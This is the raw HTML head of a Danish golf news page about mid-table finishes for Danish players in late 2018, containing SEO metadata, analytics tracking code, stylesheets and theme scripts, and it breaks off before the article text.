

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/midterplaceringer-til-danskerne/
body_size: 36526
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Midterplaceringer til danskerne - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/midterplaceringer-til-danskerne/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Midterplaceringer til danskerne - Golfbladet.com" />
	<meta property="og:description" content="Steen Tinning faldt tilbage på Seychellerne, mens Jeff Winther og Joachim B. Hansen ligger lige. Det blev ingen stor dansker-lørdag i hverken Sydafrika eller på Seychellerne. Sidstnævnte paradis er vært for Staysure Tours sæsonfinale, hvor Steen Tinning efter den afkortede 1. runde lå på en 2.plads, men han faldt tilbage lørdag, da man omsider fik [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/midterplaceringer-til-danskerne/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2018-12-15T16:23:38+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/12/Seychellerne-2018.jpg" />
	<meta property="og:image:width" content="594" />
	<meta property="og:image:height" content="396" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Morten Buckhøj" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/midterplaceringer-til-danskerne/#article","isPartOf":{"@id":"https://www.golfbladet.com/midterplaceringer-til-danskerne/"},"author":{"name":"Morten Buckhøj","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"headline":"Midterplaceringer til danskerne","datePublished":"2018-12-15T16:23:38+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/midterplaceringer-til-danskerne/"},"wordCount":212,"image":{"@id":"https://www.golfbladet.com/midterplaceringer-til-danskerne/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/12/Seychellerne-2018.jpg","keywords":["Alfred Dunhill Championship","MCB Tour Championship"],"articleSection":["Turneringer"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/midterplaceringer-til-danskerne/","url":"https://www.golfbladet.com/midterplaceringer-til-danskerne/","name":"Midterplaceringer til danskerne - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/midterplaceringer-til-danskerne/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/midterplaceringer-til-danskerne/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/12/Seychellerne-2018.jpg","datePublished":"2018-12-15T16:23:38+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"breadcrumb":{"@id":"https://www.golfbladet.com/midterplaceringer-til-danskerne/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/midterplaceringer-til-danskerne/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/midterplaceringer-til-danskerne/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2018/12/Seychellerne-2018.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2018/12/Seychellerne-2018.jpg","width":594,"height":396,"caption":"Steen Tinning i første runde på Seychellerne (foto:Getty)."},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/midterplaceringer-til-danskerne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Midterplaceringer til danskerne"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881","name":"Morten Buckhøj","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","caption":"Morten Buckhøj"},"description":"Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.","url":"https://www.golfbladet.com/author/morten/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fmidterplaceringer-til-danskerne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fmidterplaceringer-til-danskerne%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/midterplaceringer-til-danskerne\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69711108df4bf*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/4150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=4150' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Midterplaceringer til danskerne" />
<meta property="og:url" content="https://www.golfbladet.com/midterplaceringer-til-danskerne/" />
<meta property="og:description" content="Steen Tinning faldt tilbage på Seychellerne, mens Jeff Winther og Joachim B. Hansen ligger lige. Det blev ingen stor dansker-lørdag i hverken Sydafrika eller på Seychellerne. Sidstnævnte paradis er…" />
<meta property="article:published_time" content="2018-12-15T16:23:38+00:00" />
<meta property="article:modified_time" content="2018-12-15T16:23:38+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/12/Seychellerne-2018.jpg" />
<meta property="og:image:width" content="594" />
<meta property="og:image:height" content="396" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Midterplaceringer til danskerne" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2018/12/Seychellerne-2018.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
